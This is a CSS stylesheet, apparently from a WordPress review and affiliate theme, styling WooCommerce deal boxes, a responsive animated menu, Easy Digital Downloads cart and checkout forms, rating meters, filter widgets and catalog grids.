.rehub_woo_review .rehub_woo_tabs_menu { margin: 20px 0 -1px 0; position: relative;z-index: 100 }
.rehub_woo_review .rehub_woo_tabs_menu li { list-style: none; display: inline-block; margin: 0; padding: 7px 18px; }
.rehub_woo_review .rehub_woo_tabs_menu li:hover { cursor: pointer; }
.rehub_woo_review .rehub_woo_tabs_menu li.current { border: 1px solid #cecece; border-bottom: 1px solid #fff; border-top: 2px solid #fb7203; font-weight: bold; background: none #fff }
.deals_woo_rehub { padding: 15px; border: 1px solid #ddd; margin-bottom: 30px; clear: both; display: none; }
.deals_woo_short{margin-bottom: 30px; clear: both;}
.woo_sidebar_deals_links .deals_woo_rehub { float: right; width: 306px; display: block; clear: none; margin-bottom: 15px; background-color: #fff  }
.woo_inreview_deals_links .deals_woo_rehub { display: block; padding: 0; border: none; }
.title_deal_wrap { background-color: #fb7203; padding: 2px; margin-bottom: 18px; }
.title_deal { border: 1px dashed #fff; padding: 5px 0; font: 700 18px/18px Open Sans Condensed; text-transform: uppercase; color: #fff; text-align: center; border-left: none; border-right: none; }
.wooaff_tag { font: 11px/11px Arial; color: #777; }
.wooaff_tag img{max-width: 90px;max-height: 30px;border: 1px solid #eee;padding: 2px 4px;}
.wooprice_count { font: 13px/13px Arial; font-weight: bold; }
.woorow_aff { clear: both; border-bottom: 1px dashed #ccc; padding: 10px 0; overflow: hidden; }
.deals_woo_rehub .aff_name{font: 14px/14px Arial;}
.deals_woo_rehub .product-pic-wrapper{ width: 15%; float: left; text-align: center;}
.deals_woo_rehub .product-details{ width: 83%; float: right;}
.deals_woo_rehub .product-name{ width: 45%; float:left;}
.deals_woo_rehub .product-name p{ font-size: 12px; line-height: 15px}
.deals_woo_rehub .left_data_aff{ float: left; width: 30%}
.deals_woo_rehub .woobuy_butt { float: right; width: 25%; text-align: center; }
.deals_woo_rehub .wooprice_count, .deals_woo_rehub .wooaff_tag { width: 50%; text-align: center; float: left}
.deals_woo_rehub .product-name, .deals_woo_rehub .wooprice_count, .deals_woo_rehub .wooaff_tag, .deals_woo_rehub .woobuy_butt{ margin: 8px 0 0 0}
.woo_sidebar_deals_links .deals_woo_rehub .product-pic-wrapper{ width: 20%; float: left;}
.woo_sidebar_deals_links .deals_woo_rehub .product-pic-wrapper img { max-width: 60px; max-height: 60px}
.woo_sidebar_deals_links .deals_woo_rehub .aff_name{font: 14px/14px Arial;}
.woo_sidebar_deals_links .deals_woo_rehub .product-details{ width: 78%; float: right;}
.deals_woo_rehub .aff_name {text-overflow: ellipsis;white-space: nowrap;overflow: hidden;margin-bottom: 4px;}
.deals_woo_rehub .aff_name a{ color: #111}
.woo_sidebar_deals_links .deals_woo_rehub .left_data_aff{ float: left; width: 48%}
.woo_sidebar_deals_links .deals_woo_rehub .woobuy_butt { float: right; width: 50%; padding-top: 6px }
.woo_sidebar_deals_links .deals_woo_rehub .product-name{ width: 100%; float:left;}
.woo_sidebar_deals_links .deals_woo_rehub .product-name, .woo_sidebar_deals_links .deals_woo_rehub .wooprice_count, .woo_sidebar_deals_links .deals_woo_rehub .wooaff_tag, .woo_sidebar_deals_links .deals_woo_rehub .woobuy_butt{ margin: 0 0 5px 0}
.woo_sidebar_deals_links .deals_woo_rehub .wooprice_count, .woo_sidebar_deals_links .deals_woo_rehub .wooaff_tag { width: 100%; text-align: left; float: none}
.woo_sidebar_deals_links .wooaff_tag img{max-width: 80px;max-height: 25px;}
.woo_sidebar_deals_links .deals_woo_rehub .product-name p{ display: none;}
.woo_sidebar_deals_links .deals_woo_rehub .woobuy_butt{ text-align: right;}
.woobtn_offer_block { background-color: #fb7203; padding: 5px 7px; font: 700 14px/14px Open Sans Condensed; text-transform: uppercase; color: #fff !important; white-space: nowrap; text-decoration: none!important; display: inline-block; }
.woobtn_offer_block.loading{ opacity: 0.4}
.woo_related_review { font-weight: bold; margin: -7px 0 16px 0; }

/*STYLE FOR RESPONSIVE MENU*/

.dl-menuwrapper { width: 100%; max-width: 748px; float: left; position: relative; -webkit-perspective: 1000px; perspective: 1000px; -webkit-perspective-origin: 50% 200%; perspective-origin: 50% 200%; }
.dl-menuwrapper button { border: none; width: 48px; height: 53px; overflow: hidden; position: relative; cursor: pointer; outline: none; }
.dl-menuwrapper button i { color: #111; font-size: 36px }
.dl-menuwrapper button.dl-active i, .dl-menuwrapper button:hover i { color: #fff !important }
.dl-menuwrapper button { background: none transparent; }
.dl-menuwrapper button:hover, .dl-menuwrapper button.dl-active { background: #999 !important; }
.dl-menuwrapper button.icon-search-onclick, .dl-menuwrapper button.act-rehub-login-popup{ float: right;}
.dl-menuwrapper ul { padding: 0; list-style: none; -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }
.dl-menuwrapper li { position: relative; }
.dl-menuwrapper li a { display: block; position: relative; padding: 15px 25px 15px 20px; line-height: 20px; font-weight: 300; color: #fff; outline: none; font: bold 16px/16px 'Open Sans Condensed', trebuchet ms, arial; text-transform: uppercase; }
.no-touch .dl-menuwrapper li a:hover { background: rgba(255,248,213,0.1); }
.dl-menuwrapper li.dl-back > a { padding-left: 30px; background: rgba(0,0,0,0.1); }
.dl-menuwrapper li.dl-back:after, .dl-menuwrapper li > a:not(:only-child):after { position: absolute; top: 0; line-height: 50px; font-family: 'FontAwesome'; speak: none; -webkit-font-smoothing: antialiased; content: "\f105"; font-weight: normal; }
.dl-menuwrapper li.dl-back:after { left: 10px; color: #fff; -webkit-transform: rotate(180deg); transform: rotate(180deg); }
.dl-menuwrapper li > a:after { right: 15px; color: #fff; }
.dl-menuwrapper .dl-menu { margin: 2px 0 0 0; position: absolute; width: 100%; opacity: 0; pointer-events: none; -webkit-transform: translateY(10px); transform: translateY(10px); -webkit-backface-visibility: hidden; backface-visibility: hidden; }
.dl-menuwrapper .dl-menu.dl-menu-toggle { transition: all 0.3s ease; }
.dl-menuwrapper .dl-menu.dl-menuopen { opacity: 1; pointer-events: auto; -webkit-transform: translateY(0px); transform: translateY(0px); }
.dl-menuwrapper li .dl-submenu { display: none; }
.dl-menu.dl-subview li, .dl-menu.dl-subview li.dl-subviewopen > a, .dl-menu.dl-subview li.dl-subview > a { display: none; }
.dl-menu.dl-subview li.dl-subview, .dl-menu.dl-subview li.dl-subview .dl-submenu, .dl-menu.dl-subview li.dl-subviewopen, .dl-menu.dl-subview li.dl-subviewopen > .dl-submenu, .dl-menu.dl-subview li.dl-subviewopen > .dl-submenu > li { display: block; }
.dl-menuwrapper > .dl-submenu { position: absolute; width: 100%; top: 50px; left: 0; margin: 0; }
.dl-menu.dl-animate-out-5 { -webkit-animation: MenuAnimOut5 0.4s ease; animation: MenuAnimOut5 0.4s ease; }
 @-webkit-keyframes MenuAnimOut5 { 0% {
}
 100% {
 -webkit-transform: translateY(40%);
 opacity: 0;
}
}
 @keyframes MenuAnimOut5 { 0% {
}
 100% {
 -webkit-transform: translateY(40%);
 transform: translateY(40%);
 opacity: 0;
}
}
.dl-menu.dl-animate-in-5 { -webkit-animation: MenuAnimIn5 0.4s ease; animation: MenuAnimIn5 0.4s ease; }
 @-webkit-keyframes MenuAnimIn5 { 0% {
 -webkit-transform: translateY(40%);
 opacity: 0;
}
 100% {
 -webkit-transform: translateY(0);
 opacity: 1;
}
}
 @keyframes MenuAnimIn5 { 0% {
 -webkit-transform: translateY(40%);
 transform: translateY(40%);
 opacity: 0;
}
 100% {
 -webkit-transform: translateY(0);
 transform: translateY(0);
 opacity: 1;
}
}
.dl-menuwrapper > .dl-submenu.dl-animate-in-5 { -webkit-animation: SubMenuAnimIn5 0.4s ease; animation: SubMenuAnimIn5 0.4s ease; }
 @-webkit-keyframes SubMenuAnimIn5 { 0% {
 -webkit-transform: translateZ(-200px);
 opacity: 0;
}
 100% {
 -webkit-transform: translateZ(0);
 opacity: 1;
}
}
 @keyframes SubMenuAnimIn5 { 0% {
 -webkit-transform: translateZ(-200px);
 transform: translateZ(-200px);
 opacity: 0;
}
 100% {
 -webkit-transform: translateZ(0);
 transform: translateZ(0);
 opacity: 1;
}
}
.dl-menuwrapper > .dl-submenu.dl-animate-out-5 { -webkit-animation: SubMenuAnimOut5 0.4s ease; animation: SubMenuAnimOut5 0.4s ease; }
 @-webkit-keyframes SubMenuAnimOut5 { 0% {
 -webkit-transform: translateZ(0);
 opacity: 1;
}
 100% {
 -webkit-transform: translateZ(-200px);
 opacity: 0;
}
}
 @keyframes SubMenuAnimOut5 { 0% {
 -webkit-transform: translateZ(0);
 transform: translateZ(0);
 opacity: 1;
}
 100% {
 -webkit-transform: translateZ(-200px);
 transform: translateZ(-200px);
 opacity: 0;
}
}
.no-js .dl-menuwrapper .dl-menu { position: relative; opacity: 1; -webkit-transform: none; transform: none; }
.no-js .dl-menuwrapper li .dl-submenu { display: block; }
.no-js .dl-menuwrapper li.dl-back { display: none; }
.no-js .dl-menuwrapper li > a:not(:only-child) { background: rgba(0,0,0,0.1); }
.no-js .dl-menuwrapper li > a:not(:only-child):after { content: ''; }
.dl-menuwrapper ul { background: #222; }

/*EASYDOWNLOAD STYLES*/

.widget_edd_cart_widget { background-color: #f9f9f9; padding: 15px 15px 20px 15px }
.widget_edd_cart_widget .title {padding-bottom: 15px !important }
.widget_edd_cart_widget .edd-cart-number-of-items { margin-bottom: 0 !important; text-indent: -999px; position: relative; }
.widget_edd_cart_widget .edd-cart-number-of-items .edd-cart-quantity { width: 24px; height: 24px; border-radius: 50%; display: block; background-color: #fb7203; color: #fff; text-indent: 0; margin: 0 auto; position: relative; z-index: 2; text-align: center; padding: 6px; font: 700 24px/24px 'Open Sans Condensed', trebuchet; margin-bottom: 8px; border: 10px solid #f9f9f9 }
.widget_edd_cart_widget .edd-cart-number-of-items:after { content: ''; position: absolute; width: 100%; height: 1px; background: #e1e1e1; top: 39px; left: 0; box-shadow: 0 8px 0 #e1e1e1, 0 16px 0 #e1e1e1; z-index: 1 }
.widget_edd_cart_widget .edd-cart .edd-cart-item-title { float: left; width: 70%; text-align: left; }
.widget_edd_cart_widget .edd-cart-item-separator { display: none; }
.widget_edd_cart_widget .edd-cart-item-price { font-weight: bold; }
.widget_edd_cart_widget .edd-remove-from-cart { font-size: 0; line-height: 0 }
.widget_edd_cart_widget .edd-cart-item { text-align: right; overflow: hidden; border-bottom: 1px dashed #ddd; padding: 10px 0; font-size: 13px; }
.widget_edd_cart_widget .edd-remove-from-cart:after { content: 'x'; font-size: 13px }
.widget_edd_cart_widget .edd_subtotal { padding: 8px 0; font: 700 18px/18px 'Open Sans Condensed', trebuchet; text-transform: uppercase; }
/*.widget_edd_cart_widget .edd_checkout a{ float: right; margin-top: 14px;  background-color: #fb7203;color: #fff; padding: 3px 6px;}
.widget_edd_cart_widget .edd_subtotal{float: left;}*/
.widget_edd_cart_widget .cart_item.edd_checkout a:after { content: " →"; }
.widget_edd_cart_widget .edd_empty_cart { padding-top: 10px; display: block; }
.edd_downloads_list .edd_download_title { font-size: 22px; line-height: 22px; margin: 10px 0; text-transform: uppercase; }
.edd_downloads_list .edd_download_excerpt { font-size: 13px; line-height: 18px; margin-bottom: 15px }
.edd_downloads_list .edd_downloadimg { max-width: 100% }
.edd_downloads_list .edd_download { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; background-color: #fff;}
.edd_downloads_list.edd_download_columns_1 { display: table; width: 100% }
.edd_downloads_list.edd_download_columns_1 .edd_download { border: 1px solid #cecece; box-shadow: 0 1px 1px #ededed; position: relative; margin-bottom: 15px; background-color: #fff }
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div { display: table-cell; padding: 15px 10px; text-align: center; vertical-align: top; }
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_buy_button { vertical-align: middle; }
.edd_downloads_list.edd_download_columns_1 .edd_download_inner { padding: 0; margin: 0 }
.edd_downloads_list.edd_download_columns_1 .edd_download_image img { width: 160px; height: 106px; background-color: #fff; border: 1px solid #ddd; padding: 2px; }
.edd_downloads_list.edd_download_columns_1 .edd_download_buy_button { width: 180px }
.edd_downloads_list.edd_download_columns_1 .edd_download_image { width: 170px }
.edd_downloads_list.edd_download_columns_1 .edd_download_title { margin: 0 0 12px 0 }
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text { text-align: left; width: 380px }
.full_width .edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text { width: 690px }
.masonry_grid_fullwidth .edd_download_buy_button { margin-top: 15px }
.edd_masonry_grid .edd-cart-ajax-alert { display: inline-block; }
.edd_masonry_grid .edd-cart-ajax-alert .edd-cart-added-alert { position: relative; }
.edd_download_purchase_form .edd_price_options li { font-size: 13px; text-align:left;}
.edd_downloads_list.edd_download_columns_1 .edd-cart-ajax-alert .edd-cart-added-alert { position: relative; }
.edd_downloads_list.edd_download_columns_1 .edd-cart-ajax-alert { display: inline-block; }
.edd_downloads_list .post-meta { font-size: 12px; margin-bottom: 10px }
.edd_downloads_list .post-meta a { color: #666; text-decoration: underline; }
.edd-submit.button.orange { background-color: #fb7203 !important; border-color: #fb7203 !important; }
#edd-purchase-button, .edd-submit, input.edd-submit[type="submit"] { border-radius: 0 !important }
.edd_downloads_list .star-small { margin-bottom: 5px }
.edd_masonry_grid.small_post .post-meta { padding-top: 0 }
.eddsw-search-field{ padding: 5px; margin-right: 5px}
.pagination { text-align: center; clear: both; }
ul.page-numbers { display: inline-block; white-space: nowrap; padding: 0; clear: both; border: 1px solid #e0dadf; border-right: 0; margin: 1px; }
ul.page-numbers li { border-right: 1px solid #e0dadf; padding: 0; margin: 0; float: left; display: inline; overflow: hidden; text-align: center; line-height: 1em; font-size: 1em; font-weight: normal; padding: .7em; min-width: 1em; }
ul.page-numbers li a, ul.page-numbers li span { margin: 0; text-decoration: none; display: block; }
ul.page-numbers li a { color: #111; }
ul.page-numbers li.current, ul.page-numbers li:hover, ul.page-numbers li:focus, ul.page-numbers li.active { background: #f7f6f7; color: #998896; }
.edd_single h1 span { font-weight: bold; }
.edd_single h1 { font-size: 28px; line-height: 28px; margin-top: 0 }
.widget_edd_product_details h3 { font: bold 16px Arial; margin-bottom: 12px }
.sidebar .widget.widget_edd_product_details { border: 1px solid #ddd; padding: 15px; }
.single .edd_single .star { float: none; margin-bottom: 15px }
.single .edd_single .star .title_stars { display: inline; }
.single .widget.widget_edd_product_details .star, .widget.widget_edd_product_details .user-rate { float: none; }
.single .widget.widget_edd_product_details .star .title_stars { font-size: 13px }
.widget.widget_edd_product_details .title { display: none; }
#edd-purchase-button, .edd-submit, input.edd-submit[type="submit"] { border: none; }
.widget_edd_cart_widget .edd-remove-from-cart { color: #cc0000; }
#edd_checkout_form_wrap #edd-discount-code-wrap, #edd_checkout_form_wrap #edd-login-account-wrap, #edd_checkout_form_wrap #edd-new-account-wrap, #edd_checkout_form_wrap #edd_final_total_wrap, #edd_checkout_form_wrap #edd_show_discount, #edd_checkout_form_wrap fieldset, #edd_login_form, #edd_purchase_receipt, #edd_user_history, #edd_purchase_receipt_products, #edd_profile_editor_form, .edd-confirmation-template #edd_purchase_receipt thead th:first-child, #edd_purchase_receipt tbody td:first-child, #edd_purchase_receipt thead th:last-child, #edd_purchase_receipt tbody td:last-child, #edd_purchase_receipt_products tbody td { border: 1px solid #f1f1f1; }
#edd_purchase_receipt thead th:first-child, #edd_purchase_receipt tbody td:first-child { padding: 12px 10px; }
#edd_checkout_cart .edd_cart_header_row th, #edd_checkout_form_wrap #edd-discount-code-wrap, #edd_checkout_form_wrap #edd-login-account-wrap, #edd_checkout_form_wrap #edd-new-account-wrap, #edd_checkout_form_wrap #edd_final_total_wrap, #edd_checkout_form_wrap #edd_show_discount, #edd_purchase_receipt thead th:first-child, #edd_purchase_receipt tbody td:first-child, #edd_purchase_receipt_products th, #edd_profile_editor_form, #edd_checkout_form_wrap fieldset:not(#edd_purchase_submit), #edd_login_form { background: none repeat scroll 0 0 #f5f5f5; }
#edd_purchase_receipt, #edd_user_history { margin-bottom: 2em; }
#edd_purchase_receipt thead th:last-child, #edd_purchase_receipt tbody td:last-child { border-width: 0 0 1px; padding: 12px 10px; }
#edd_purchase_receipt thead th:first-child, #edd_purchase_receipt tbody tr:not(:last-child) td:first-child { border-bottom-width: 1px; }
#edd_purchase_receipt_products tbody td { border-width: 0 0 1px; }
#edd_purchase_receipt_products th { border-bottom: 1px solid #f1f1f1; }
#edd_purchase_receipt_products th { font-weight: bold; padding: 12px 10px; }
#edd_purchase_receipt_products td { padding: 12px 10px; }
#edd_profile_editor_form { padding: 15px; }
#edd_profile_editor_form p > input:not([type="submit"]), #edd_profile_editor_form p > select, #edd_profile_editor_form p { margin-bottom: 1em; }
#edd_profile_editor_form legend { display: block; font-weight: bold; margin-bottom: 10px; }
#edd_profile_editor_form input[type="text"], #edd_profile_editor_form input[type="email"], #edd_profile_editor_form input[type="url"], #edd_profile_editor_form input[type="password"], #edd_profile_editor_form input[type="search"], #edd_profile_editor_form input[type="tel"], #edd_profile_editor_form input[type="number"], #edd_login_form #edd_user_pass, #edd_login_form #edd_user_login, #edd_checkout_form_wrap input[type="email"], #edd_checkout_form_wrap input[type="password"], #edd_checkout_form_wrap input[type="text"], #edd_checkout_form_wrap textarea { background: none repeat scroll 0 0 #fff; padding: 6px 8px; border: 1px solid #ddd; }
#edd_profile_editor_submit, #edd_login_submit, #searchform input#searchsubmit { font: bold 14px/14px "arial",trebuchet ms; outline: none; position: relative; padding: 6px 7px; color: #111; text-align: center; text-shadow: 0 1px 1px #fff; vertical-align: top; cursor: pointer; background-color: #f5f5f5; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#eeeeee), to(#dddddd)); background-image: -webkit-linear-gradient(top, #eeeeee, #dddddd); background-image: -o-linear-gradient(top, #eeeeee, #dddddd); background-image: linear-gradient(to bottom, #eeeeee, #dddddd); background-image: -moz-linear-gradient(top, #eeeeee, #dddddd); background-repeat: repeat-x; border: 1px solid #bfbfbf; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; *zoom: 1;
-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s; }
#searchform input#searchsubmit:hover{ background-color: #ededed; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#dddddd), to(#eeeeee)); background-image: -webkit-linear-gradient(top, #dddddd, #eeeeee); background-image: -o-linear-gradient(top, #dddddd, #eeeeee); background-image: linear-gradient(to bottom, #dddddd, #eeeeee); background-image: -moz-linear-gradient(top, #dddddd, #eeeeee); }
#edd_login_form { margin-top: 20px; padding: 16px; }
#edd_login_form legend { margin-bottom: 1.5em; }
#edd_login_form { max-width: 450px; }
#edd_checkout_form_wrap fieldset p:last-child { margin-bottom: 12px; }
.custom_textarea .rehub_feat_block { margin-bottom: 15px; }
.custom_textarea .rehub_feat_block .offer_title { font: bold 22px/22px Open Sans Condensed; text-transform: uppercase; }

/*************************************************
rating circle meters
*************************************************/	

.radial-progress { width: 65px; height: 65px; background-color: #efefef; border-radius: 50%; margin: 0 auto; position: relative; }
.radial-progress .circle .mask, .radial-progress .circle .fill, .radial-progress .circle .shadow { width: 65px; height: 65px; position: absolute; border-radius: 50%; }
.radial-progress .circle .shadow { box-shadow: 6px 6px 10px rgba(0, 0, 0, 0.2) inset; }
.radial-progress .circle .mask, .radial-progress .circle .fill { -webkit-backface-visibility: hidden; backface-visibility: hidden; transition: -webkit-transform 1s linear 0.1s; transition: -ms-transform 1s linear 0.1s; transition: transform 1s linear 0.1s; border-radius: 50%; }
.radial-progress .circle .mask { clip: rect(0px, 65px, 65px, 32.5px); }
.radial-progress .circle .mask .fill { clip: rect(0px, 32.5px, 65px, 0px); background-color: #e43917; }
.radial-progress .inset { width: 55px; height: 55px; position: absolute; margin-left: 5px; margin-top: 5px; background-color: #fbfbfb; border-radius: 50%; box-shadow: 6px 6px 10px rgba(0, 0, 0, 0.2); }
.radial-progress .inset .percentage { width: 50px; position: absolute; top: 15px; left: 2.5px; line-height: 1; text-align: center; font: 700 25px/25px 'Open Sans Condensed', Arial; color: #111111; }


/*************************************************
META FILTERS
*************************************************/	

.sidebar .widget.widget-meta-data-filter { overflow: visible; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.widget-meta-data-filter h3 { font-size: 18px; line-height: 20px; text-transform: uppercase; margin: 0 0 10px 0 }
h4.data-filter-section-title { font-family: Arial; text-transform: none; }
.widget.widget-meta-data-filter h4:first-child { margin-top: 8px !important }
h5.data-filter-section-title { font-weight: bold !important; font-family: Arial }
.mdf_widget_found_count { background-color: #f1f1f1; color: #111; font-size: 13px; font-weight: normal !important; padding: 5px 10px; }
input.mdf_button { font: 700 13px/13px Arial, trebuchet ms; border: none !important; color: #fff !important; text-shadow : none !important; box-shadow: none !important; position: relative; border-radius: 3px; cursor: pointer; outline: none; padding: 7px; text-align: center; vertical-align: middle; transition: all 0.4s ease 0s; text-transform: uppercase; }
input.mdf_button:hover { box-shadow: 0 3px 12px rgba(255, 255, 255, 0.3) inset !important; }
input.mdf_button:active { top: 2px }
.mdf_one_moment_txt { height: auto !important; }
.widget-meta-data-filter table td { padding: 8px 0 0 0 }
.sidebar .widget.widget-meta-data-filter h4.data-filter-section-title {background-color: #f4f4f4;margin: 20px 0 10px;padding: 10px 12px;}
.mdf_post_features_panel{ margin: 15px 0 !important;}
.mdf_title_data li { margin-bottom: 4px !important; margin-left: 3px !important; text-align: left; }
.mdf_title_data li { -moz-box-shadow: inset 0px 1px 0px 0px #ffffff; -webkit-box-shadow: inset 0px 1px 0px 0px #ffffff; box-shadow: inset 0px 1px 0px 0px #ffffff; background: -webkit-gradient( linear, left top, left bottom, color-stop(0.05, #ededed), color-stop(1, #dfdfdf) ); background: -moz-linear-gradient( center top, #ededed 5%, #dfdfdf 100% );  filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed', endColorstr='#dfdfdf');
background-color: #ededed; text-indent: 0; /*border:1px solid #dcdcdc;*/ border-radius: 0 !important;
display: inline-block; color: #333 !important; font-family: Arial; font-size: 11px !important; font-weight: 700 !important; font-style: normal; height: auto; width: auto; padding: 5px 10px !important; text-decoration: none; text-align: center; text-shadow: 1px 1px 0px #ffffff; }
.mdf_title_data li:hover { background: -webkit-gradient( linear, left top, left bottom, color-stop(0.05, #dfdfdf), color-stop(1, #ededed) ); background: -moz-linear-gradient( center top, #dfdfdf 5%, #ededed 100% );  filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#dfdfdf', endColorstr='#ededed');
background-color: #dfdfdf; }
.mdf_title_data li:active { position: relative; top: 1px; }
.mdf_title_data li span.mdf_tooltip2 { display: none; position: absolute; width: auto; max-width: 200px; height: auto; line-height: 20px; padding: 10px; font-size: 12px; text-align: left; font-weight: normal; color: rgb(113, 157, 171); background: rgb(255, 255, 255); border: 4px solid rgb(255, 255, 255); border-radius: 5px; text-shadow: rgba(0, 0, 0, 0.1) 1px 1px 1px; box-shadow: rgba(0, 0, 0, 0.1) 1px 1px 2px 0px; z-index: 1; }
.mdf_title_data li:hover span.mdf_tooltip2 { display : inline; position : absolute; background : #ffffff; border : 1px solid #cccccc; color : #6c6c6c; }
.news .mdf_title_data li{ background: none transparent !important; padding: 0 !important; margin: 0 3px 0 0 !important;  }
.news .mdf_post_features_panel{ padding: 5px 10px; border: 1px dashed #cecece}
.news .mdf_title_data li:after {content: ' - ';}
.news .mdf_title_data li:last-child:after {content: '';}
.news h3 a, .column_grid h2 a{ text-decoration: none;}
.column_grid figure{ overflow: visible;}
.tw-pagination { padding: 5px; margin: 0; list-style: none; float: left; }
.tw-pagination li { display: inline; list-style: none; margin: 0 !important; }
.tw-pagination a { background: #e7e7e7; border: 1px solid #d7d7d7; color: #666666; margin-right: 4px; padding: 3px 6px; text-align: center; text-decoration: none; }
.tw-pagination a:hover, .tw-pagination a:active { background: #d7d7d7; color: #888888; }
.tw-pagination .title { margin-right: 4px; }
.tw-pagination .gap { color: #999999; margin-right: 4px; }
.tw-pagination .current { color: #666666; background: #f7f7f7; border: 1px solid #e7e7e7; margin-right: 4px; padding: 3px 6px; }
.mdf-slide-out-div select{ padding: 5px}
.mdf-slide-out-div .mdf_taxonomy_check_list{ margin: 0}
.mdf-slide-out-div .mdf_taxonomy_check_list li{ margin: 0 0 5px 0}
.mdf_shortcode_skin_slideout h5.data-filter-section-title{ margin-bottom: 12px; font-size: 15px}
.mdf-slide-out-div .mdf_input_container{ margin-bottom: 2px !important}
.mdf-slide-out-div{ background: #fff !important; border-radius: 0 !important; border: none !important; box-shadow: 0px 0px 20px #ccc}
.mdf_sort_panel_select select { padding: 4px 6px}
.top_rating_text .mdf_sort_panel { float: right;}
.mdf_sort_panel {margin-bottom: 10px; display: block;}


/***for dark widget - you can delete if you want white widget***/
.sidebar .widget.widget-meta-data-filter { background-color: #212121; color: #fff; padding: 20px }
.sidebar .widget.widget-meta-data-filter h3, .sidebar .widget.widget-meta-data-filter h5 { color: #fff }
.sidebar .widget.widget-meta-data-filter h4.data-filter-section-title { background-color: #5b5b5b; color: #ffffff; margin: 20px -20px 10px !important; padding: 10px 20px; }
.sidebar .widget.widget-meta-data-filter .mdf_textinput, .sidebar .widget.widget-meta-data-filter select { border: 1px solid #fff;   padding: 4px 5px !important;}
.sidebar .mdf_widget_found_count { background-color: transparent; color: #fff; font-size: 13px; font-weight: bold !important; padding: 0; }
.sidebar .widget.widget-meta-data-filter .mdf_range_max, .sidebar .widget.widget-meta-data-filter .mdf_range_min, .sidebar .widget.widget-meta-data-filter .mdf_calendar{ border: 1px solid #fff}
.sidebar .widget.widget-meta-data-filter h4 a{ color: #fff}
/*** ***/

.sidebar .widget.widget-meta-data-filter.widget-meta-data-single{ background-color: #fff; border: 1px solid #ddd; color: #111; padding: 15px}
.sidebar .widget.widget-meta-data-filter.widget-meta-data-single h3, .sidebar .widget.widget-meta-data-filter.widget-meta-data-single h5{ color: #111}
.sidebar .widget.widget-meta-data-filter.widget-meta-data-single h4.data-filter-section-title{ background-color: transparent; padding: 0 0 0 10px; margin: 10px 0 !important; text-align: left; font-size: 13px; color: #111}
.sidebar .widget.widget-meta-data-filter.widget-meta-data-single p{ margin: 0; font-size: 13px}
.sidebar .widget.widget-meta-data-filter.widget-meta-data-single table th{ width: 50%; padding: 0}
.sidebar .widget.widget-meta-data-filter.widget-meta-data-single table:nth-child(2n+1) { background-color: #fbfbfb}

.rehub_specification { margin: 25px 0; font-size: 13px }
.rehub_specification table th { border-bottom: 1px dotted rgba(0, 0, 0, 0.1); border-top: 0 none; font-weight: bold; line-height: 1.5em; margin: 0; padding: 8px 15px; width: 150px; }
.rehub_specification table td { border-bottom: 1px dotted rgba(0, 0, 0, 0.1); border-top: 0 none; line-height: 1.5em; margin: 0; padding: 8px 0 13px; }
.rehub_specification table td p { margin: 0; padding: 0; }
.rehub_specification h4.data-filter-section-title { text-align: left; text-transform: none; font-size: 15px; margin: 5px 0 }
.rehub_specification .value_spec { font-style: italic;}
.rehub_specification table:nth-child(2n+1) { background-color: #F9F9F9 }
.rehub_specification .title_specification { background-color: #111; font: bold 16px Arial; padding: 8px 15px; text-transform: uppercase; color: #fff }
.mdf_submit_button_container, .mdf_reset_button_container { margin-top: 10px !important }
.small_post.grid_catalog figure { margin-bottom: 12px }
.small_post.grid_catalog .rehub_catalog_readmore { margin: 8px 0 0 0; }
.column_grid { margin: 0 4.8% 18px 0; width: 30.1%; float: left; padding: 0; position: relative; }
.column_grid.last-col { margin-right: 0; }
.column_grid .post-meta { font-size: 10px; line-height: 10px; padding: 6px 0; margin: 0; text-transform: uppercase; }
article.column_grid h2 { font-size: 18px; line-height: 18px; padding: 9px 0; margin: 0}
.column_grid.first-col { clear: both; }
article.column_grid figure { position: relative; margin-bottom: 12px }
article.column_grid figure img{}
article.column_grid:hover figure img{box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.2);}
article.column_grid .rehub_catalog_readmore { margin: 8px 0 0 0; }
article.column_grid .priced_block p { border: none }
article.column_grid .priced_block.clearfix > div { clear: both; float: left; margin-top: 5px }
.wpb_wrapper article.column_grid .priced_block.clearfix > div{ clear: none; margin-top: 0}
.list_grid { border: 1px solid #cecece; box-shadow: 0 1px 1px #ededed; margin: 0 0 15px 0; position: relative; overflow: hidden; padding: 15px }
.list_grid figure { float: left; width: 26%; margin-right: 3% }
.list_grid .content_constructor { float: left; width: 71% }
.list_grid h2 { margin: 0 0 12px 0; font-size: 21px; line-height: 21px; }
.list_grid .post-meta { padding: 0 0 10px 0; margin: 0; line-height: 12px; }
.list_grid .post-meta { color: #999 }
.list_grid .btn_more { margin-top: 8px; float: right; }
.list_grid .rehub_catalog_desc, .list_grid .rehub_catalog_fields { padding: 0 0 10px 0; color: #444 }
.list_grid .priced_block { float: right; margin: 0 8px 5px 0 }
.list_grid .priced_block.clearfix > div { float: left; }
.list_grid .rehub_catalog_desc { font-size: 13px; padding-bottom: 14px }
.rehub_catalog_fields { padding: 7px 0 }
.rehub_catalog_field { overflow: hidden; padding-bottom: 5px; font-size: 13px; line-height: 14px }
.rehub_catalog_field_title { float: left; margin-right: 4px; }
.rehub_catalog_field_value { float: left; font-style: italic; }
.rehub_catalog_field_title i { color: #c0c0c0; padding-right: 5px; font-weight: normal; padding-left: 1px }
.rehub_catalog_field_title span { }
